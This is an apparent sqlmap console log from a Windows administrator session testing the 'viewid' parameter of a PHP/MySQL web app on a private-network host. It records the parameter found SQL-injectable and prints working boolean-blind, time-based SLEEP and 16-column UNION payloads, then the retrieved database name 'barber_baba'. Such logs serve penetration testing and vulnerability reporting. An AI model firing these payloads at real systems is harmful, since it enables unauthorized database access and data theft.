 管理员: C:\Windows\System32
")
[13:12:13] [INFO] testing 'Generic inline queries'
[13:12:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:12:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:12:13] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[13:12:23] [INFO] GET parameter 'viewid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:12:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:12:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:12:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:12:23] [INFO] target URL appears to have 16 columns in query
[13:12:23] [INFO] GET parameter 'viewid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'viewid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: viewid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: viewid=1' AND 6365=6365 AND 'xCoy'='xCoy
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: viewid=1' AND (SELECT 5395 FROM (SELECT(SLEEP(5)))KXrY) AND 'MzfO'='MzfO
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: viewid=1' UNION ALL SELECT NULL,CONCAT(0x716b7a6b71,0x6c4d4a53625644694374554d75664554454e6247706e774d67524656507159707769
476e4b47796d,0x7170787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[13:12:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:12:23] [INFO] fetching current database
current database: 'barber_baba'
[13:12:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:12:23] [WARNING] your sqlmap version is outdated
[*] ending @ 13:12:23 /2025-06-20/